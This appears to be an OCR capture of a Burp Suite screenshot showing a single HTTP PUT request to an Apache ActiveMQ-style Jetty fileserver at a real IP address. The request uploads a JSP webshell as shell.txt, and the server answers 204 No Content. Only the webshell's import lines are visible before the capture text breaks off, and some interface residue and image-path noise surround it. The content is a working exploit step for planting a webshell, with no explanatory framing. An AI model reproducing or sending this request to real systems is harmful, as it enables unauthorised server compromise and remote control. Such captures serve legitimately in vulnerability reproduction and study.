 1 × 2 × 3 × ...
Send Cancel < >
Request
Raw Params Headers Hex XML
PUT /fileserver/shell.txt HTTP/1.1
Host: 119.45.55.187:8161
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/85.0.4183.83 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng
,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: td_cookie=2595567026
Connection: close
Content-Length: 86815
<%@page pageEncoding="utf-8"%>
<%@page import="java.io.*"%>
<%@page import="java.util.*"%>
<%@page import="java.util.regex.*"%>
<%@page import="java.sql.*"%>
<%@page import="java.nio.charset.*"%>
<%@page import="javax.servlet.http.HttpServletRequestWrapper"%>
<%@page import="java.text.*"%>
<%@page import="java.net.*"%>
<%@page import="java.util.zip.*"%>
<%@page import="java.awt.*"%>
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex
HTTP/1.1 204 No Content
Connection: close
Server: Jetty(8.1.16.v20140903)
? < + > Type a